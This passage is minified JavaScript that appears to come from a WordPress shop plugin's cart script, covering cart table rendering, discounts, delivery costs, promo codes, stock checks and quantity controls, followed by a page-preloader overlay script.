jQuery('#delivery_cost_total').html((total_p*1+deliveryCost2*1).toFixed(2));jQuery('#delivery_cost').css('display','table-row');jQuery('#delivery_cost').width(jQuery(".recycle_bin").width());jQuery(".cform input[name='delivery']").val(deliveryName2);});jQuery("#delivery_cost #delivery_link").unbind().click(function()
{jQuery('<div id="wpshop_shadow_window"></div>').prependTo('body');jQuery('<div id="wpshop_modal"><div><div class="data"></div><a href="#" id="close">x</a></div></div>').prependTo('body');var deliveryLink=jQuery("ul.custom_del li.select").find('> a.info').attr('link');jQuery('.data').load(deliveryLink+" .load");return false;});jQuery("ul.custom_del li .delivery_link_more").unbind().click(function(){jQuery('<div id="wpshop_shadow_window"></div>').prependTo('body');jQuery('<div id="wpshop_modal"><div><div class="data"></div><a href="#" id="close">x</a></div></div>').prependTo('body');var deliveryLink1=jQuery(this).attr('href');jQuery('.data').load(deliveryLink1+" .load");return false;});jQuery('body').on("click","a#close",function(){jQuery('#wpshop_shadow_window').remove();jQuery('#wpshop_modal').remove();return false;});}}
this.update=function()
{var $_GET={};document.location.search.replace(/\??(?:([^=]+)=([^&]*)&?)/g,function(){function decode(s){return decodeURIComponent(s.split("+").join(' '));}
$_GET[decode(arguments[1])]=decode(arguments[2]);});jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php",data:{action:'cart_load',secret:$_GET['secret']},success:function(t){eval(t);if(window.__cart.count)
{window.__cart.content_mini='<div class="wpshop_widget">';window.__cart.content_cart='<table class="recycle_bin" id="recycle_bin" cellpadding="5" cellspacing="0" border="0">'+'<thead>'+'<tr>'+'<th></th>'+'<th class="name">'+window.cart_col_name+'</th>'+'<th class="type">'+window.cart_col_type+'</th>'+'<th class="cost">'+window.cart_col_price+' ('+CURR+')</th>'+'<th class="num">'+window.cart_col_count+'</th>'+'<th class="total">'+window.cart_col_sum+' ('+CURR+')</th>'+'<th class="delete">&nbsp;</th>'+'</tr>'+'</thead>'+'<tbody>';var i,t,c,total,promo;for(i=0,total=0;i<window.__cart.count;i++)
{t=parseFloat(window.__cart.a_cost[i])*window.__cart.a_num[i];t=t.toFixed(2);t=t*1;c=parseFloat(window.__cart.a_cost[i]);c=c.toFixed(2);c=c*1;if(window.__cart.a_promo[i]!=0){promo=parseFloat(window.__cart.a_promo[i]);}
total+=t;if(window.__cart.a_sklad[i]>0){stock='<br><span class="sklad">'+object_name.stock+window.__cart.a_sklad[i]+''+object_name.pcs+'</span>';}else{stock='';}
window.__cart.content_cart+='<tr class="rb_item" valign="top" id="cart_tr_'+i+'">'+'<td class="rb_img"><a href="'+window.__cart.a_href[i]+'"><img src="'+window.__cart.a_thumbnail[i]+'" style="width:50px;height:50px"/></a></td>'+'<td class="rb_name"><a href="'+window.__cart.a_href[i]+'">'+window.__cart.a_name[i]+'</a></td>'+'<td class="rb_type">'+window.__cart.a_key[i]+'&nbsp;</td>'+'<td class="rb_cost">'+c+'</td>'+'<td class="rb_num"><a class="minus minus_'+i+'" href="javascript:void(null)" onmousedown="__cart.minus(\''+window.__cart.a_id[i]+'\', \''+window.__cart.a_key[i]+'\', 1,'+i+','+window.__cart.a_cost[i]+'); return false;">&minus;</a> <input type="text" value="'+window.__cart.a_num[i]+'" size="3" class="input_'+i+'" maxlength="6" onchange="__cart.set(\''+window.__cart.a_id[i]+'\', \''+window.__cart.a_key[i]+'\', this.value,'+i+','+window.__cart.a_sklad[i]+','+window.__cart.a_cost[i]+'); return false;" onkeypress="WebForm_TextBoxKeyHandler(event);" /> <a class="plus plus_'+i+'" href="javascript:void(null)" onmousedown="__cart.plus(\''+window.__cart.a_id[i]+'\', \''+window.__cart.a_key[i]+'\', 1,'+i+','+window.__cart.a_sklad[i]+','+window.__cart.a_cost[i]+'); return false;">+</a>'+stock+'</td>'+'<td class="rb_total">'+t+'</td>'+'<td class="rb_delete"><a title="'+object_name.delet+'" href="javascript:void(null)" onclick="window.__cart.remove(\''+window.__cart.a_id[i]+'\', '+i+',\''+window.__cart.a_item_id[i]+'\'); return false;" style="text-decoration:none; color:#f00;">&times;</a></td>'+'</tr>';}
total=total.toFixed(2)*1;window.__cart.content_cart+='<tfoot>'+'<tr class="all_price">'+'<td colspan="5" align="right"><strong>'+object_name.total+'</strong></td>'+'<td class="rb_total cost"><strong>'+total+'</strong></td>'+'<td class="rb_delete"><a title="'+object_name.delet_all+'" href="javascript:void(null)"  onclick="if (confirm(\''+object_name.empty+'\')) __cart.reset(); return false;" style="text-decoration:none; color:#f00;">&times;</a></td>'+'</tr>';if(window.__cart.discount!=0&&window.__cart.discount!=undefined)
{var tmp=String(window.__cart.discount).split(";");var max_discount=0;for(property in tmp)
{var t=String(tmp[property]).split(':');if(total*1>t[0])
{max_discount=t[1];}}
if(max_discount>0)
{var price=(total/100*(100-max_discount)).toFixed(2);setcookie('wpshop_discount',max_discount,0,'/');setcookie('wpshop_new_price',price,0,'/');window.__cart.content_cart+='<tr class="discount_row">'+'<td colspan="5" align="right" ><strong>'+object_name.discont+' '+max_discount+'%. '+object_name.full_total+'</strong></td>'+'<td class="rb_total cost"><strong>'+price+'</strong></td>'+'<td class="rb_delete"></td>'+'</tr>';}
else
{setcookie('wpshop_discount',0,0,'/');}}
cart_full_price=total;window.__cart.content_cart+="<tr style='display:none;text-align:right;margin-top:15px' id='delivery_cost'><td colspan='5' style='font-weight:bold'>"+object_name.price_full+" <span id='delivery_name'></span> (<span id='delivery_cost_value'></span> "+CURR+") <a id='delivery_link'></a> <span id='free_delivery' style='color:red;'></span></td><td id='delivery_cost_total' style='text-align:left;font-weight:bold'></td><td class='last_col_del'></td></tr>";if(object_name.promocode==1){window.__cart.content_cart+="<tr><td colspan=7><input type=text value='' id='promocode_block' placeholder='"+object_name.promoplace+"' style='width:200px;'>&nbsp;<input type=button  id='promocode_button_block' value='"+object_name.usepromo+"' class='wpshop-button'></td></tr>";if(cart_reload_promo_text!=''&&cart_reload_promo_text!='NO'){window.__cart.content_cart+="<tr><td colspan=7 style='color: green; font-weight: bold;'>"+cart_reload_promo_text+"</td></tr>";}
if(cart_reload_promo_text=='NO'){window.__cart.content_cart+="<tr><td colspan=7 style='color: green; font-weight: bold;'>"+object_name.wrong_promocode+"</td></tr>";}
if(promo){window.__cart.content_cart+="<tr><td colspan=7 style='color: red; font-weight: bold;'>"+object_name.your_promocode+window.__cart.promo_code+"</td></tr>";}}
if(object_name.uds==1){window.__cart.content_cart+="<tr><td colspan=3 class='uds_logo'><img width='100' src='"+object_name.wpshop+"/images/logo_UDS.png'/>";if(scoresInclude===false){window.__cart.content_cart+="<div class='uds_code_block_main' style='display: block;padding-top: 20px;'><input type=text value='"+uds_code+"' id='uds_block' placeholder='"+object_name.udsplace+"' style='width:200px;'/>&nbsp;<input type=button  id='uds_button_block' value='"+object_name.uds_button_text_block+"' class='wpshop-button'>";if(uds_opts!=''){window.__cart.content_cart+="<div class='uds_code_block_info' style='color: green; font-weight: bold;'>";if(typeof uds_opts.user.name!=='undefined'&&uds_opts.user.name!=''){window.__cart.content_cart+=object_name.client_data+uds_opts.user.name+" "+uds_opts.user.surname+"<br>";}
window.__cart.content_cart+=object_name.client_scores+uds_opts.user.participant.points+"<br>";window.__cart.content_cart+=object_name.client_discount+uds_opts.user.participant.membershipTier.rate+"%<br>";window.__cart.content_cart+="</div>";window.__cart.content_cart+="<div class='uds_code_block_scores' style='color: green; font-weight: bold;'><input type='text' value='0' name='scores_use' id='scores_use' />"+"<input type='button' value='"+object_name.use_scores+"' name='scores_use_button' class='wpshop-button' id='scores_use_button' /></div>";}
window.__cart.content_cart+="<div class='uds_code_block_error' style='display:none;color: red; font-weight: bold;'>"+object_name.uds_error+"</div>";window.__cart.content_cart+="<div class='uds_code_block_participate_error' style='display:none;color: red; font-weight: bold;'>"+object_name.uds_part_error+"</div>";window.__cart.content_cart+="<div class='uds_code_block_percents_error' style='display:none;color: red; font-weight: bold;'>"+object_name.uds_percents_error+"</div>";window.__cart.content_cart+="<div class='uds_code_block_success' style='display:none;color: red; font-weight: bold;'>"+object_name.uds_success+"</div>";window.__cart.content_cart+="</div>";}else{window.__cart.content_cart+="<div class='uds_code_block_all_success'>"+object_name.uds_all_success+"</div>";}
if(object_name.uds_promo_text!=''){window.__cart.content_cart+="<td style='vertical-align:top; text-align: left;' class='uds_promo_text' colspan=4>"+object_name.uds_promo_text+"</td></tr>";}else{window.__cart.content_cart+="</tr>";}}
window.__cart.content_cart+='</tfoot>'+'</table><a name="wp-shop_down"></a>';window.__cart.content_mini+='<div class="wpshop_mini_count"><strong>'+object_name.items+'</strong> '+window.__cart.count+'</div>'+'<div class="wpshop_mini_sum"><strong>'+object_name.total_sum+'</strong> '+total+'&nbsp;'+CURR+'</div>'+'<div class="wpshop_mini_under"></div>'+'</div>';jQuery('body').trigger('update_cart_trigger',[{'count':window.__cart.count,'total':total}]);if(window.__cart.count&&$_GET["step"]!='2'&&$_GET["step"]!='3'&&$_GET['payment']==undefined&&typeof $_GET['page_id']==="undefined"){window.__cart.content_cart+='<div><br><form method="GET" id="wpshop-form" >'+'<input type="hidden" name="step" value="'+object_name.user_in+'">';if(object_name.yandex!=undefined){window.__cart.content_cart+='<a class="wpshop-button" onclick="document.forms[\'wpshop-form\'].submit(); yaCounter'+object_name.yandex+'.reachGoal(\'wpshop_pre_order\');">'}else{window.__cart.content_cart+='<a class="wpshop-button" onclick="document.forms[\'wpshop-form\'].submit();">'}
window.__cart.content_cart+=object_name.submit+'</a>'+'<a class="wpshop-button" onclick="document.location = \''+object_name.return_link+'\';">'+object_name.cont_shop+'</a>'+'</form></div>';}
if(window.__cart.count&&$_GET["step"]!='2'&&$_GET["step"]!='3'&&$_GET['payment']==undefined&&typeof $_GET['page_id']!=="undefined"){window.__cart.content_cart+='<div><br><form method="GET" id="wpshop-form" >'+'<a class="wpshop-button" onclick="document.location=\''+object_name.cartpage+'&step='+object_name.user_in+'\';">'+object_name.submit+'</a>'+'<a class="wpshop-button" onclick="document.location = \''+object_name.return_link+'\';">'+object_name.cont_shop+'</a>'+'</form></div>';}}else{window.__cart.content_mini='<div class="minicart">'+object_name.is_empty+'</div>';window.__cart.content_cart='<div class="minicart">'+object_name.is_empty+'</div>';jQuery('body').trigger('update_cart_trigger',[{'count':'','total':''}]);}
if(window.__cart.mini){window.__cart.mini.innerHTML=window.__cart.content_mini;jQuery('body').trigger('minicart_load_trigger');}
if(window.__cart.cart){window.__cart.cart.innerHTML=window.__cart.content_cart;jQuery('body').trigger('cart_load_trigger');}
window.__cart.afterChange();window.__cart.afterChange1();jQuery('body').trigger('cart_load_trigger');}});}
this.reset=function()
{this.is_empty=true;this.content_mini='';this.content_cart='';jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php?action=cart_remove",data:{action:'cart_remove',wpshop_id:-1},success:function(t){for(i=0;i<window.__cart.count;i++){document.getElementById('cart_tr_'+i).style.display='none';}
document.getElementById('recycle_bin').style.display='none';document.getElementById('wpshop-form').style.display='none';}});}
this.add=function(id,key,name,href,cost,num,cnt,sklad)
{this.s_item_id=id;this.s_key=key;this.s_name=name;this.s_href=href;this.s_cost=cost;this.s_num=num;this.s_sklad=sklad;this.save();setTimeout(this.update,1000);if(object_name.yandex!=undefined&&object_name.yandex!=''){window.dataLayer=window.dataLayer||[];dataLayer.push({"ecommerce":{"add":{"products":[{"id":id,"name":name,"price":cost*1,"quantity":num*1}]}}});}}
this.remove=function(id,index,post_id)
{jQuery("tr#cart_tr_"+index).hide();jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php?action=cart_remove",data:{action:'cart_remove',wpshop_id:id},success:function(t){jQuery("tr#cart_tr_"+index).remove();}});var local_price=jQuery("tr#cart_tr_"+index).find(".rb_total").html();var local_price_all=jQuery(".recycle_bin > tfoot > tr.all_price > td.rb_total strong").html();jQuery(".recycle_bin > tfoot > tr.all_price > td.rb_total strong").html((local_price_all-local_price).toFixed(2));var tmp1=String(window.__cart.discount).split(";");var max_discount_n=0;for(property in tmp1)
{var ti=String(tmp1[property]).split(':');if((local_price_all-local_price)*1>ti[0])
{max_discount_n=ti[1];}}
if(max_discount_n*1>0)
{if(jQuery(".recycle_bin > tfoot > tr.discount_row").length>0){jQuery(".recycle_bin > tfoot > tr.discount_row").show();}else{jQuery(".recycle_bin > tfoot > tr.all_price").after('<tr class="discount_row">'+'<td colspan="5" align="right" ><strong>'+object_name.discont+' '+max_discount_n+'%. '+object_name.full_total+'</strong></td>'+'<td class="rb_total cost"><strong></strong></td>'+'<td class="rb_delete"></td>'+'</tr>');}
var price_n=((local_price_all-local_price)/100*(100-max_discount_n)).toFixed(2);jQuery(".recycle_bin > tfoot > tr.discount_row > td.rb_total strong").html(price_n);jQuery(".recycle_bin > tfoot > tr.discount_row > td:first-child").html('<strong>'+object_name.discont+' '+max_discount_n+'%. '+object_name.full_total+'</strong>');}else{jQuery(".recycle_bin > tfoot > tr.discount_row").hide();}
if(object_name.yandex!=undefined&&object_name.yandex!=''&&post_id!=null){jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php?action=get_post_by_id",data:{action:'get_post_by_id',wpshop_id:post_id},success:function(t){window.dataLayer=window.dataLayer||[];dataLayer.push({"ecommerce":{"remove":{"products":[{"id":id,"name":t}]}}});}});}}
this.set=function(id,key,value,index,sklad,cost)
{jQuery('<img class="wpshop_wait_img" src="'+object_name.wpshop+'/images/loader.gif"/>').prependTo('body');var cart_cont=0;jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php?action=control_sklad",data:{action:'control_sklad',cart_id:id,good_key:key},context:this,success:function(t){cart_cont=t;var set_val=Math.abs(parseFloat(value))+cart_cont*1;if((sklad>=set_val||sklad==0)&&parseFloat(value)>0&&!isNaN(parseFloat(value))){this.s_id=id;this.s_key=key;this.s_num=Math.abs(parseFloat(value));this.save();var res=(parseFloat(value)*cost).toFixed(2);jQuery(".input_"+index).parent().closest('tr').find(".rb_total").html(res);var all_sum=0;jQuery("tbody tr.rb_item .rb_total").each(function(){all_sum+=parseFloat(jQuery(this).text());return all_sum;});jQuery(".recycle_bin > tfoot > tr.all_price > td.rb_total strong").html(all_sum);var tmp1=String(window.__cart.discount).split(";");var max_discount_n=0;for(property in tmp1)
{var ti=String(tmp1[property]).split(':');if(all_sum*1>ti[0])
{max_discount_n=ti[1];}}
if(max_discount_n*1>0)
{if(jQuery(".recycle_bin > tfoot > tr.discount_row").length>0){jQuery(".recycle_bin > tfoot > tr.discount_row").show();}else{jQuery(".recycle_bin > tfoot > tr.all_price").after('<tr class="discount_row">'+'<td colspan="5" align="right" ><strong>'+object_name.discont+' '+max_discount_n+'%. '+object_name.full_total+'</strong></td>'+'<td class="rb_total cost"><strong></strong></td>'+'<td class="rb_delete"></td>'+'</tr>');}
var price_n=(all_sum/100*(100-max_discount_n)).toFixed(2);jQuery(".recycle_bin > tfoot > tr.discount_row > td.rb_total strong").html(price_n);jQuery(".recycle_bin > tfoot > tr.discount_row > td:first-child").html('<strong>'+object_name.discont+' '+max_discount_n+'%. '+object_name.full_total+'</strong>');}else{jQuery(".recycle_bin > tfoot > tr.discount_row").hide();}
var deliveryCost=(jQuery("select[name='select_delivery']").find('option:selected').attr('cost')*1).toFixed(2);var deliveryCost1=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);if(jQuery("select[name='select_delivery']").length>0){if(price_n>0){var del_price=price_n*1+deliveryCost*1;}else{var del_price=all_sum*1+deliveryCost*1;}
jQuery("#delivery_cost_total").text(del_price.toFixed(2));}
if(jQuery("ul.custom_del").length>0){if(price_n>0){var del_price=price_n*1+deliveryCost1*1;}else{var del_price=all_sum*1+deliveryCost1*1;}
jQuery("#delivery_cost_total").text(del_price.toFixed(2));}}else if(sklad>0){alert(object_name.stock_error);jQuery(".input_"+index).val(1);}
jQuery('.wpshop_wait_img').remove();}});}
this.plus=function(id,key,value,index,sklad,cost)
{jQuery('<img class="wpshop_wait_img" src="'+object_name.wpshop+'/images/loader.gif"/>').prependTo('body');var cart_cont=0;jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php?action=control_sklad",data:{action:'control_sklad',cart_id:id,good_key:key},context:this,success:function(t){cart_cont=t;if(sklad>=(jQuery(".input_"+index).val()*1+1+cart_cont*1)||sklad==0){var sum=jQuery(".input_"+index).val()*1+1;if(sum<1)sum=1;if(isNaN(sum))sum=1;this.s_id=id;this.s_key=key;this.s_num=sum;this.s_name='';this.s_href='';this.s_cost='';this.save();var res=(sum*cost).toFixed(2);jQuery(".minus_"+index).parent().closest('tr').find(".rb_total").html(res);var all_sum=0;jQuery("tbody tr.rb_item .rb_total").each(function(){all_sum+=parseFloat(jQuery(this).text());return all_sum;});jQuery(".recycle_bin > tfoot > tr.all_price > td.rb_total strong").html(all_sum.toFixed(2));var tmp1=String(window.__cart.discount).split(";");var max_discount_n=0;for(property in tmp1)
{var ti=String(tmp1[property]).split(':');if(all_sum*1>ti[0])
{max_discount_n=ti[1];}}
if(max_discount_n*1>0)
{if(jQuery(".recycle_bin > tfoot > tr.discount_row").length>0){jQuery(".recycle_bin > tfoot > tr.discount_row").show();}else{jQuery(".recycle_bin > tfoot > tr.all_price").after('<tr class="discount_row">'+'<td colspan="5" align="right" ><strong>'+object_name.discont+' '+max_discount_n+'%. '+object_name.full_total+'</strong></td>'+'<td class="rb_total cost"><strong></strong></td>'+'<td class="rb_delete"></td>'+'</tr>');}
var price_n=(all_sum/100*(100-max_discount_n)).toFixed(2);jQuery(".recycle_bin > tfoot > tr.discount_row > td.rb_total strong").html(price_n);jQuery(".recycle_bin > tfoot > tr.discount_row > td:first-child").html('<strong>'+object_name.discont+' '+max_discount_n+'%. '+object_name.full_total+'</strong>');}else{jQuery(".recycle_bin > tfoot > tr.discount_row").hide();}
var deliveryCost=(jQuery("select[name='select_delivery']").find('option:selected').attr('cost')*1).toFixed(2);var deliveryCost1=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);if(jQuery("select[name='select_delivery']").length>0){if(price_n>0){var del_price=price_n*1+deliveryCost*1;}else{var del_price=all_sum*1+deliveryCost*1;}
jQuery("#delivery_cost_total").text(del_price.toFixed(2));}
if(jQuery("ul.custom_del").length>0){if(price_n>0){var del_price=price_n*1+deliveryCost1*1;}else{var del_price=all_sum*1+deliveryCost1*1;}
jQuery("#delivery_cost_total").text(del_price.toFixed(2));}
jQuery(".input_"+index).val(sum);}else if(sklad>0){alert(object_name.stock_error);}
jQuery('.wpshop_wait_img').remove();}});}
this.minus=function(id,key,value,index,cost)
{var sum=jQuery(".input_"+index).val()-1;if(sum<1)sum=1;if(isNaN(sum))sum=1;this.s_id=id;this.s_key=key;this.s_num=sum;this.s_name='';this.s_href='';this.s_cost='';this.save();var res=(sum*cost).toFixed(2);jQuery(".minus_"+index).parent().closest('tr').find(".rb_total").html(res);var all_sum=0;jQuery("tbody tr.rb_item .rb_total").each(function(){all_sum+=parseFloat(jQuery(this).text());return all_sum;});jQuery(".recycle_bin > tfoot > tr.all_price > td.rb_total strong").html(all_sum.toFixed(2));var tmp1=String(window.__cart.discount).split(";");var max_discount_n=0;for(property in tmp1)
{var ti=String(tmp1[property]).split(':');if(all_sum*1>ti[0])
{max_discount_n=ti[1];}}
if(max_discount_n*1>0)
{if(jQuery(".recycle_bin > tfoot > tr.discount_row").length>0){jQuery(".recycle_bin > tfoot > tr.discount_row").show();}else{jQuery(".recycle_bin > tfoot > tr.all_price").after('<tr class="discount_row">'+'<td colspan="5" align="right" ><strong>'+object_name.discont+' '+max_discount_n+'%. '+object_name.full_total+'</strong></td>'+'<td class="rb_total cost"><strong></strong></td>'+'<td class="rb_delete"></td>'+'</tr>');}
var price_n=(all_sum/100*(100-max_discount_n)).toFixed(2);jQuery(".recycle_bin > tfoot > tr.discount_row > td.rb_total strong").html(price_n);jQuery(".recycle_bin > tfoot > tr.discount_row > td:first-child").html('<strong>'+object_name.discont+' '+max_discount_n+'%. '+object_name.full_total+'</strong>');}else{jQuery(".recycle_bin > tfoot > tr.discount_row").hide();}
var deliveryCost=(jQuery("select[name='select_delivery']").find('option:selected').attr('cost')*1).toFixed(2);var deliveryCost1=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);if(jQuery("select[name='select_delivery']").length>0){if(price_n>0){var del_price=price_n*1+deliveryCost*1;}else{var del_price=all_sum*1+deliveryCost*1;}
jQuery("#delivery_cost_total").text(del_price.toFixed(2));}
if(jQuery("ul.custom_del").length>0){if(price_n>0){var del_price=price_n*1+deliveryCost1*1;}else{var del_price=all_sum*1+deliveryCost1*1;}
jQuery("#delivery_cost_total").text(del_price.toFixed(2));}
jQuery(".input_"+index).val(sum);}
this.init();this.update();}
function addtocart(id,key,href,cost,num,cnt,sklad)
{jQuery('<img class="wpshop_wait_img" src="'+object_name.wpshop+'/images/loader.gif"/>').prependTo('body');var cart_cont=0;jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php?action=control_sklad",data:{action:'control_sklad',good_id:id,good_key:key},success:function(t){cart_cont=t;if(num<=0){num=1;}
var result=(sklad-num)-cart_cont;if(sklad==''||result>=0){var name=jQuery("[name='wpshop-good-title-"+id+"']").val();if(name==null){var name=jQuery('a.custom_add_'+cnt).attr('name');}
var properties=[];jQuery('#wpshop_property_'+id).find('input,select,textarea').each(function(index,obj)
{properties.push(jQuery(obj).attr('name')+': '+jQuery(obj).val());});if(properties.length>0)
{name=name+'<br/>('+properties.join(', ')+')';}
var jWpField=jQuery('[for="wpshop-wpfield"]');if(jWpField.html()!=null)
{if(jQuery('#wpshop-wpfield').val().length>0)
{var wpfield=jWpField.html()+": "+jQuery('#wpshop-wpfield').val();name=name+"<br/>"+wpfield;}}
var t=jQuery('[name="goods_count_'+id+"_"+cnt+'"]');window.__cart.add(id,key,name,href,cost,num,t.val(),sklad);}else{alert(object_name.stock_error);}
jQuery('.wpshop_wait_img').remove();}});}
function button_effect()
{jQuery(".wpshop_animate_icon").mouseover(function()
{jQuery(this).animate({"background-color":'#6B8DB1'},200);});jQuery(".wpshop_animate_icon").mouseout(function()
{jQuery(this).animate({"background-color":'#C4D2E1'},200);});}
function WebForm_TextBoxKeyHandler(event){if(event.keyCode==13){var target;target=event.srcElement;if((typeof(target)!="undefined")&&(target!=null)){if(typeof(target.onchange)!="undefined"){target.onchange();event.cancelBubble=true;if(event.stopPropagation)event.stopPropagation();return false;}}}
return true;}
jQuery(function()
{if(jQuery('.wpshop_bag').find('.wpshop_good_price').css('display')=='none')
{jQuery('.wpshop_bag').hover(function()
{jQuery(this).find('.wpshop_good_price').css('display','block');},function()
{jQuery(this).find('.wpshop_good_price').css('display','none');});}
jQuery('.wpshop_reset_order').click(function(e){e.preventDefault();jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php?action=reset_order",data:{action:'reset_order'},success:function(t){location.reload();}});});button_effect();});
flatPreloaderInit()
function flatPreloaderInit(){const sleep=timeout=>new Promise(resolve=>setTimeout(resolve,timeout))
const overlayEl=document.getElementById('flat-preloader-overlay')
const showPreloaderInstantly=flatPreloader.showPreloaderInstantly==='1'?true:false
window.onpageshow=function(event){if(event.persisted){window.location.reload()}};window.addEventListener('load',async function(){if(!overlayEl){return}
const delayTime=flatPreloader.delayTime
await sleep(delayTime)
document.body.classList.remove('flat-preloader-active')
overlayEl.classList.add('hide')
await sleep(300)
if(showPreloaderInstantly){document.querySelectorAll('a').forEach(link=>{if(link.getAttribute('data-fp-ignore')==='true'){return}
link.addEventListener('click',e=>{let href=link.getAttribute('href')
if(isIgnored(href)){return}
e.preventDefault()
document.body.classList.add('flat-preloader-active')
overlayEl.classList.remove('hide')
window.location.href=href})})}})
function isIgnored(url){if(url.startsWith('http')&&!url.includes(flatPreloader.host)){return true}
let ignore=false
flatPreloader.ignores.forEach(regex=>{if(new RegExp(regex).test(url)){ignore=true
return}})
return ignore}};